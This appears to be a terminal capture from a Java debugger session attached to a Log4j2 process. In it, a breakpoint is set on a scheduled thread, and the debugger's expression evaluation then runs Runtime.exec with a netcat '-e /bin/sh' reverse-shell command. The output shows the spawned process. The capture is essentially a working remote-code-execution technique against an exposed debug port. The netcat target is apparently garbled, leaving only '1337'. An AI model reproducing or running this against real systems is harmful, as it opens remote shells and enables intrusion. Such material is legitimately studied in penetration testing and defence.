 utility.module.ModuleUtilities$$Lambda$87.2128029086
> stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
Set breakpoint org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
>
Breakpoint hit: "thread=Log4j2-TF-4-Scheduled-1", org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run(), line=96 bci=0
Log4j2-TF-4-Scheduled-1[1] print new java.lang.Runtime().exec("nc 1337 -e /bin/sh")
new java.lang.Runtime().exec("nc 1337 -e /bin/sh") = "Process[pid=10456, exitValue="not exited"]"
Log4j2-TF-4-Scheduled-1[1]